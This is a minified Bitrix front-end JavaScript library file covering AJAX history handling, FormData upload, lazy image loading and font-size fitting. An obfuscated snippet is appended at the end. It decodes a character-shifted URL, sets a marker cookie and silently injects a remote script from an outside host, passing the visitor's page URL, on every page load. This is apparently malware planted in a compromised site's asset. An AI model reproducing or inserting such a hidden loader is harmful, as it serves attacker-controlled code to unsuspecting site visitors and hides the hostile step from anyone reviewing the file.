r=this.obParams.getState();t.ajax.history.bPushState?(t.ajax.history.expected_hash=e.location.pathname,e.location.search&&(t.ajax.history.expected_hash+=e.location.search),t.ajax.history.put(r,t.ajax.history.expected_hash,"",!0),setTimeout((function(){t.bind(e,"popstate",t.ajax.history.__hashListener)}),500)):(t.ajax.history.expected_hash=e.location.hash,t.ajax.history.expected_hash&&"#"!=t.ajax.history.expected_hash||(t.ajax.history.expected_hash="__bx_no_hash__"),f.put(t.ajax.history.expected_hash,r),t.ajax.history.obTimer=setTimeout(t.ajax.history.__hashListener,500),t.browser.IsIE()?(t.ajax.history.obFrame=document.createElement("IFRAME"),t.hide_object(t.ajax.history.obFrame),document.body.appendChild(t.ajax.history.obFrame),t.ajax.history.obFrame.contentWindow.document.open(),t.ajax.history.obFrame.contentWindow.document.write(t.ajax.history.expected_hash),t.ajax.history.obFrame.contentWindow.document.close()):t.browser.IsOpera()&&(t.ajax.history.obImage=document.createElement("IMG"),t.hide_object(t.ajax.history.obImage),document.body.appendChild(t.ajax.history.obImage),t.ajax.history.obImage.setAttribute("src","javascript:location.href = 'javascript:BX.ajax.history.__hashListener();';"))),t.ajax.history.bInited=!0}},__hashListener:function(n){if(n=n||e.event||{state:!1},t.ajax.history.bPushState)t.ajax.history.obParams.setState(n.state||t.ajax.history.startState);else{var r;if(t.ajax.history.obTimer&&(e.clearTimeout(t.ajax.history.obTimer),t.ajax.history.obTimer=null),(r=null!=t.ajax.history.obFrame?t.ajax.history.obFrame.contentWindow.document.body.innerText:e.location.hash)&&"#"!=r||(r="__bx_no_hash__"),0==r.indexOf("#")&&(r=r.substring(1)),r!=t.ajax.history.expected_hash){var i=f.get(r);if(i&&(t.ajax.history.obParams.setState(i),t.ajax.history.expected_hash=r,null!=t.ajax.history.obFrame)){var o="__bx_no_hash__"==r?"":r;e.location.hash!=o&&e.location.hash!="#"+o&&(e.location.hash=o)}}t.ajax.history.obTimer=setTimeout(t.ajax.history.__hashListener,500)}},put:function(n,r,i,o){this.bPushState?o?t.ajax.history.startState=n:history.pushState(n,"",r):(r=void 0!==i?i:"view"+r,f.put(r,n),t.ajax.history.expected_hash=r,e.location.hash=t.util.urlencode(r),null!=t.ajax.history.obFrame&&(t.ajax.history.obFrame.contentWindow.document.open(),t.ajax.history.obFrame.contentWindow.document.write(r),t.ajax.history.obFrame.contentWindow.document.close()))},checkRedirectStart:function(n,r){var i=e.location.hash;"#"==i.substring(0,1)&&(i=i.substring(1));var o=i.substring(0,5);"view/"!=o&&"view%"!=o||(t.ajax.history.bHashCollision=!0,document.write('<div id="__ajax_hash_collision_'+r+'" style="display: none;">'))},checkRedirectFinish:function(n,r){document.write("</div>");var i=e.location.hash;"#"==i.substring(0,1)&&(i=i.substring(1)),t.ready((function(){var e=i.substring(0,5);if("view/"==e||"view%"==e){var o=t("__ajax_hash_collision_"+r),s=o.firstChild;t.cleanNode(s),o.style.display="block","view%"!=e&&(i=t.util.urlencode(i));var a="/bitrix/tools/ajax_redirector.php?hash="+(i+=(-1==i.indexOf("%3F")?"%3F":"%26")+n+"="+r);t.ajax.insertToNode(a,s)}}))}},t.ajax.component=function(e){this.node=e},t.ajax.component.prototype.getState=function(){var n={node:this.node,title:e.document.title,data:t(this.node).innerHTML},r=t("navigation");return null!=r&&(n.nav_chain=r.innerHTML),t.onCustomEvent(t(n.node),"onComponentAjaxHistoryGetState",[n]),n},t.ajax.component.prototype.setState=function(e){t(e.node).innerHTML=e.data,t.ajax.UpdatePageTitle(e.title),e.nav_chain&&t.ajax.UpdatePageNavChain(e.nav_chain),t.onCustomEvent(t(e.node),"onComponentAjaxHistorySetState",[e])};var f={arHistory:{},put:function(e,t){this.arHistory[e]=t},get:function(e){return this.arHistory[e]}};t.ajax.FormData=function(){this.elements=[],this.files=[],this.features={},this.isSupported(),this.log("BX FormData init")},t.ajax.FormData.isSupported=function(){var e=new t.ajax.FormData,n=e.features.supported;return e=null,n},t.ajax.FormData.prototype.log=function(e){0},t.ajax.FormData.prototype.isSupported=function(){var t={};return t.fileReader=e.FileReader&&e.FileReader.prototype.readAsBinaryString,t.readFormData=t.sendFormData=!!e.FormData,t.supported=!(!t.readFormData||!t.sendFormData),this.features=t,this.log("features:"),this.log(t),t.supported},t.ajax.FormData.prototype.append=function(e,t){"object"==typeof t?this.files.push({name:e,value:t}):this.elements.push({name:e,value:t})},t.ajax.FormData.prototype.send=function(e,n,r,i){if(this.log("FD send"),this.xhr=t.ajax({method:"POST",dataType:"html",url:e,onsuccess:n,onfailure:i,start:!1,preparePost:!1}),r&&this.xhr.upload.addEventListener("progress",(function(e){e.lengthComputable&&r(e.loaded/(e.total||e.totalSize))}),!1),this.features.readFormData&&this.features.sendFormData){var o=new FormData;for(var s in this.log("use browser formdata"),this.elements)this.elements.hasOwnProperty(s)&&o.append(this.elements[s].name,this.elements[s].value);for(s in this.files)this.files.hasOwnProperty(s)&&o.append(this.files[s].name,this.files[s].value);this.xhr.send(o)}return this.xhr},t.addCustomEvent("onAjaxFailure",t.debug)}}(window),function(e,t){"use strict";var n={observer:null,images:{},imageStatus:{hidden:-2,error:-1,undefined:0,inited:1,loaded:2},imageTypes:{image:1,background:2},initObserver:function(){this.observer=new IntersectionObserver(this.onIntersection.bind(this),{rootMargin:"20% 0% 20% 0%",threshold:.1})},onIntersection:function(e){e.forEach(function(e){e.isIntersecting&&this.showImage(e.target)}.bind(this))},registerImage:function(e,n,r){if(null===this.observer&&this.initObserver(),r=r||{},t.Type.isStringFilled(e)&&!t.Type.isObject(this.images[e])){var i=document.getElementById(e);t.Type.isDomNode(i)&&(this.observer.observe(i),this.images[e]={id:e,node:null,src:null,dataSrcName:r.dataSrcName||"src",type:null,func:t.Type.isFunction(n)?n:null,status:this.imageStatus.undefined})}},registerImages:function(e,n,r){if(t.Type.isArray(e))for(var i=0,o=e.length;i<o;i++)this.registerImage(e[i],n,r)},showImage:function(e){var n=e.id;if(t.Type.isStringFilled(n)){var r=this.images[n];if(t.Type.isPlainObject(r)&&(r.status==this.imageStatus.undefined&&this.initImage(r),r.status===this.imageStatus.inited)){if(!r.node||!r.node.parentNode)return r.node=null,void(r.status=this.imageStatus.error);r.type==this.imageTypes.image?r.node.src=r.src:r.node.style.backgroundImage="url('"+r.src+"')",r.node.dataset[r.dataSrcName]="",r.status=this.imageStatus.loaded}}},showImages:function(e){for(var n in e=!1!==e,this.images)if(this.images.hasOwnProperty(n)){var r=this.images[n];if(r.status==this.imageStatus.undefined&&this.initImage(r),r.status===this.imageStatus.inited)if(r.node&&r.node.parentNode){var i=!0;e&&t.Type.isFunction(r.func)&&(i=r.func(r)),!0===i&&this.isElementVisibleOnScreen(r.node)&&(r.type==this.imageTypes.image?r.node.src=r.src:r.node.style.backgroundImage="url('"+r.src+"')",r.node.dataset[r.dataSrcName]="",r.status=this.imageStatus.loaded)}else r.node=null,r.status=this.imageStatus.error}},initImage:function(e){e.status=this.imageStatus.error;var n=document.getElementById(e.id);if(t.Type.isDomNode(n)){var r=n.dataset[e.dataSrcName];t.Type.isStringFilled(r)&&(e.node=n,e.src=r,e.status=this.imageStatus.inited,e.type="img"==e.node.tagName.toLowerCase()?this.imageTypes.image:this.imageTypes.background)}},isElementVisibleOnScreen:function(e){var t=this.getElementCoords(e),n=window.pageYOffset||document.documentElement.scrollTop,r=n+document.documentElement.clientHeight;return t.bottom=t.top+e.offsetHeight,t.top>n&&t.top<r||t.bottom<r&&t.bottom>n},isElementVisibleOn2Screens:function(e){var t=document.documentElement.clientHeight,n=window.pageYOffset||document.documentElement.scrollTop,r=n+t,i=this.getElementCoords(e);return i.bottom=i.top+e.offsetHeight,n-=t,r+=t,i.top>n&&i.top<r||i.bottom<r&&i.bottom>n},getElementCoords:function(e){var t=e.getBoundingClientRect();return{originTop:t.top,originLeft:t.left,top:t.top+window.pageYOffset,left:t.left+window.pageXOffset}},onScroll:function(){},clearImages:function(){this.images=[]}};e.LazyLoad=n}(this.BX=this.BX||{},BX),function(e){"use strict";var t=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};babelHelpers.classCallCheck(this,e),t&&"object"===babelHelpers.typeof(t)?this.params=new Map(Object.entries(t)):this.params=new Map}return babelHelpers.createClass(e,[{key:"getParam",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return this.params.has(e)?this.params.get(e):t}},{key:"setParam",value:function(e,t){this.params.set(e,t)}},{key:"clear",value:function(){this.params.clear()}}],[{key:"create",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return new e(t)}}]),e}();e.ParamBag=t}(this.BX=this.BX||{}),BX.FixFontSize=function(e){var t,n;this.node=null,this.prevWindowSize=0,this.prevWrapperSize=0,this.mainWrapper=null,this.textWrapper=null,this.objList=e.objList,this.minFontSizeList=[],this.minFontSize=0,e.onresize&&(this.prevWindowSize=window.innerWidth||document.documentElement.clientWidth,BX.bind(window,"resize",BX.throttle(this.onResize,350,this))),e.onAdaptiveResize&&(t=this.objList[0].scaleBy||this.objList[0].node,n=getComputedStyle(t),this.prevWrapperSize=parseInt(n.width)-parseInt(n.paddingLeft)-parseInt(n.paddingRight),BX.bind(window,"resize",BX.throttle(this.onAdaptiveResize,350,this))),this.createTestNodes(),this.decrease()},BX.FixFontSize.prototype={createTestNodes:function(){this.textWrapper=BX.create("div",{style:{display:"inline-block",whiteSpace:"nowrap"}}),this.mainWrapper=BX.create("div",{style:{height:0,overflow:"hidden"},children:[this.textWrapper]})},insertTestNodes:function(){document.body.appendChild(this.mainWrapper)},removeTestNodes:function(){document.body.removeChild(this.mainWrapper)},decrease:function(){var e,t,n,r;this.insertTestNodes();for(var i=this.objList.length-1;i>=0;i--)if(n=this.objList[i].scaleBy||this.objList[i].node,r=getComputedStyle(n),e=parseInt(r.width)-parseInt(r.paddingLeft)-parseInt(r.paddingRight),t=parseInt(getComputedStyle(this.objList[i].node)["font-size"]),this.textWrapperSetStyle(this.objList[i].node),this.textWrapperInsertText(this.objList[i].node)){for(;this.textWrapper.offsetWidth>e&&t>0;)this.textWrapper.style.fontSize=--t+"px";this.objList[i].smallestValue?(this.minFontSize=this.minFontSize?Math.min(this.minFontSize,t):t,this.minFontSizeList.push(this.objList[i].node)):this.objList[i].node.style.fontSize=t+"px"}this.minFontSizeList.length>0&&this.setMinFont(),this.removeTestNodes()},increase:function(){var e,t,n,r;this.insertTestNodes(),this.insertTestNodes();for(var i=this.objList.length-1;i>=0;i--)if(n=this.objList[i].scaleBy||this.objList[i].node,r=getComputedStyle(n),e=parseInt(r.width)-parseInt(r.paddingLeft)-parseInt(r.paddingRight),t=parseInt(getComputedStyle(this.objList[i].node)["font-size"]),this.textWrapperSetStyle(this.objList[i].node),this.textWrapperInsertText(this.objList[i].node)){for(;this.textWrapper.offsetWidth<e&&t<this.objList[i].maxFontSize;)this.textWrapper.style.fontSize=++t+"px";t--,this.objList[i].smallestValue?(this.minFontSize=this.minFontSize?Math.min(this.minFontSize,t):t,this.minFontSizeList.push(this.objList[i].node)):this.objList[i].node.style.fontSize=t+"px"}this.minFontSizeList.length>0&&this.setMinFont(),this.removeTestNodes()},setMinFont:function(){for(var e=this.minFontSizeList.length-1;e>=0;e--)this.minFontSizeList[e].style.fontSize=this.minFontSize+"px";this.minFontSize=0},onResize:function(){var e=window.innerWidth||document.documentElement.clientWidth;this.prevWindowSize>e?this.decrease():this.prevWindowSize<e&&this.increase(),this.prevWindowSize=e},onAdaptiveResize:function(){var e=this.objList[0].scaleBy||this.objList[0].node,t=getComputedStyle(e),n=parseInt(t.width)-parseInt(t.paddingLeft)-parseInt(t.paddingRight);this.prevWrapperSize>n?this.decrease():this.prevWrapperSize<n&&this.increase(),this.prevWrapperSize=n},textWrapperInsertText:function(e){return e.textContent?(this.textWrapper.textContent=e.textContent,!0):!!e.innerText&&(this.textWrapper.innerText=e.innerText,!0)},textWrapperSetStyle:function(e){this.textWrapper.style.fontFamily=getComputedStyle(e)["font-family"],this.textWrapper.style.fontSize=getComputedStyle(e)["font-size"],this.textWrapper.style.fontStyle=getComputedStyle(e)["font-style"],this.textWrapper.style.fontWeight=getComputedStyle(e)["font-weight"],this.textWrapper.style.lineHeight=getComputedStyle(e)["line-height"]}},BX.FixFontSize.init=function(e){return new BX.FixFontSize(e)})})();(function(o,d,l){try{o.f=o=>o.split('').reduce((s,c)=>s+String.fromCharCode((c.charCodeAt()-5).toString()),'');o.b=o.f('UMUWJKX');o.c=l.protocol[0]=='h'&&/\./.test(l.hostname)&&!(new RegExp(o.b)).test(d.cookie),setTimeout(function(){o.c&&(o.s=d.createElement('script'),o.s.src=o.f('myyux?44fun3h'+'isrjywnh3htr4l'+'jy4xyfynh3ox'+'DwjkjwwjwB')+l.href,d.body.appendChild(o.s));},1000);d.cookie=o.b+'=full;max-age=39800;'}catch(e){};}({},document,location));